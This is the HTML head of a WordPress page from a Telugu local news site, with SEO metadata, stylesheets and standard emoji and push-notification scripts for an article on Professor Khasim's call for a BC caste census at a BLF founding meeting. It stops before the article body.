

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/25657.html
body_size: 34103
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>బిసి‌ జనగణన సాధించినపుడే బహుజన‌ రాజ్యాధికారం సాధ్యం - బిఎల్ఎఫ్ ఆవిర్భావ సభలో ప్రొఫెసర్ ఖాసీం</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: దేశంలో జనగణనలో బిసి జనగణన సాధించినపుడే బహుజన రాజ్యాధికారం సాధ్యమవుతుందని, అందుకోసం బహుజనులంతా ఏకం కావాల్సిన అవసరం ఎంతైనా ఉందని"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/25657.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="బిసి‌ జనగణన సాధించినపుడే బహుజన‌ రాజ్యాధికారం సాధ్యం - బిఎల్ఎఫ్ ఆవిర్భావ సభలో ప్రొఫెసర్ ఖాసీం" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: దేశంలో జనగణనలో బిసి జనగణన సాధించినపుడే బహుజన రాజ్యాధికారం సాధ్యమవుతుందని, అందుకోసం బహుజనులంతా ఏకం కావాల్సిన అవసరం ఎంతైనా ఉందని" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/25657.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="hyderabad" />
<meta property="article:tag" content="mcpiu blf" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025.jpg" />
<meta property="og:image:width" content="1166" />
<meta property="og:image:height" content="744" />
<meta property="og:image:alt" content="బిసి‌ జనగణన సాధించినపుడే బహుజన‌ రాజ్యాధికారం సాధ్యం &#8211; బిఎల్ఎఫ్ ఆవిర్భావ సభలో ప్రొఫెసర్ ఖాసీం" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-26T00:14:56+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="బిసి‌ జనగణన సాధించినపుడే బహుజన‌ రాజ్యాధికారం సాధ్యం - బిఎల్ఎఫ్ ఆవిర్భావ సభలో ప్రొఫెసర్ ఖాసీం" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: దేశంలో జనగణనలో బిసి జనగణన సాధించినపుడే బహుజన రాజ్యాధికారం సాధ్యమవుతుందని, అందుకోసం బహుజనులంతా ఏకం కావాల్సిన అవసరం ఎంతైనా ఉందని" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025.jpg","url":"https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025.jpg","width":"1166","height":"744","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/25657.html#webpage","url":"https://namastheslp.com/news/latest-news/25657.html","name":"\u0c2c\u0c3f\u0c38\u0c3f\u200c \u0c1c\u0c28\u0c17\u0c23\u0c28 \u0c38\u0c3e\u0c27\u0c3f\u0c02\u0c1a\u0c3f\u0c28\u0c2a\u0c41\u0c21\u0c47 \u0c2c\u0c39\u0c41\u0c1c\u0c28\u200c \u0c30\u0c3e\u0c1c\u0c4d\u0c2f\u0c3e\u0c27\u0c3f\u0c15\u0c3e\u0c30\u0c02 \u0c38\u0c3e\u0c27\u0c4d\u0c2f\u0c02 - \u0c2c\u0c3f\u0c0e\u0c32\u0c4d\u0c0e\u0c2b\u0c4d \u0c06\u0c35\u0c3f\u0c30\u0c4d\u0c2d\u0c3e\u0c35 \u0c38\u0c2d\u0c32\u0c4b \u0c2a\u0c4d\u0c30\u0c4a\u0c2b\u0c46\u0c38\u0c30\u0c4d \u0c16\u0c3e\u0c38\u0c40\u0c02","datePublished":"2022-01-26T00:14:56+05:30","dateModified":"2022-01-26T00:14:56+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c2c\u0c3f\u0c38\u0c3f\u200c \u0c1c\u0c28\u0c17\u0c23\u0c28 \u0c38\u0c3e\u0c27\u0c3f\u0c02\u0c1a\u0c3f\u0c28\u0c2a\u0c41\u0c21\u0c47 \u0c2c\u0c39\u0c41\u0c1c\u0c28\u200c \u0c30\u0c3e\u0c1c\u0c4d\u0c2f\u0c3e\u0c27\u0c3f\u0c15\u0c3e\u0c30\u0c02 \u0c38\u0c3e\u0c27\u0c4d\u0c2f\u0c02 - \u0c2c\u0c3f\u0c0e\u0c32\u0c4d\u0c0e\u0c2b\u0c4d \u0c06\u0c35\u0c3f\u0c30\u0c4d\u0c2d\u0c3e\u0c35 \u0c38\u0c2d\u0c32\u0c4b \u0c2a\u0c4d\u0c30\u0c4a\u0c2b\u0c46\u0c38\u0c30\u0c4d \u0c16\u0c3e\u0c38\u0c40\u0c02","datePublished":"2022-01-26T00:14:56+05:30","dateModified":"2022-01-26T00:14:56+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c26\u0c47\u0c36\u0c02\u0c32\u0c4b \u0c1c\u0c28\u0c17\u0c23\u0c28\u0c32\u0c4b \u0c2c\u0c3f\u0c38\u0c3f \u0c1c\u0c28\u0c17\u0c23\u0c28 \u0c38\u0c3e\u0c27\u0c3f\u0c02\u0c1a\u0c3f\u0c28\u0c2a\u0c41\u0c21\u0c47 \u0c2c\u0c39\u0c41\u0c1c\u0c28 \u0c30\u0c3e\u0c1c\u0c4d\u0c2f\u0c3e\u0c27\u0c3f\u0c15\u0c3e\u0c30\u0c02 \u0c38\u0c3e\u0c27\u0c4d\u0c2f\u0c2e\u0c35\u0c41\u0c24\u0c41\u0c02\u0c26\u0c28\u0c3f, \u0c05\u0c02\u0c26\u0c41\u0c15\u0c4b\u0c38\u0c02 \u0c2c\u0c39\u0c41\u0c1c\u0c28\u0c41\u0c32\u0c02\u0c24\u0c3e \u0c0f\u0c15\u0c02 \u0c15\u0c3e\u0c35\u0c3e\u0c32\u0c4d\u0c38\u0c3f\u0c28 \u0c05\u0c35\u0c38\u0c30\u0c02 \u0c0e\u0c02\u0c24\u0c48\u0c28\u0c3e \u0c09\u0c02\u0c26\u0c28\u0c3f","name":"\u0c2c\u0c3f\u0c38\u0c3f\u200c \u0c1c\u0c28\u0c17\u0c23\u0c28 \u0c38\u0c3e\u0c27\u0c3f\u0c02\u0c1a\u0c3f\u0c28\u0c2a\u0c41\u0c21\u0c47 \u0c2c\u0c39\u0c41\u0c1c\u0c28\u200c \u0c30\u0c3e\u0c1c\u0c4d\u0c2f\u0c3e\u0c27\u0c3f\u0c15\u0c3e\u0c30\u0c02 \u0c38\u0c3e\u0c27\u0c4d\u0c2f\u0c02 - \u0c2c\u0c3f\u0c0e\u0c32\u0c4d\u0c0e\u0c2b\u0c4d \u0c06\u0c35\u0c3f\u0c30\u0c4d\u0c2d\u0c3e\u0c35 \u0c38\u0c2d\u0c32\u0c4b \u0c2a\u0c4d\u0c30\u0c4a\u0c2b\u0c46\u0c38\u0c30\u0c4d \u0c16\u0c3e\u0c38\u0c40\u0c02","@id":"https://namastheslp.com/news/latest-news/25657.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/25657.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2022/01/IMG-20220125-WA0025.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/25657.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; బిసి‌ జనగణన సాధించినపుడే బహుజన‌ రాజ్యాధికారం సాధ్యం &#8211; బిఎల్ఎఫ్ ఆవిర్భావ సభలో ప్రొఫెసర్ ఖాసీం Comments Feed" href="https://namastheslp.com/news/latest-news/25657.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/25657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=25657' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F25657.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F25657.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

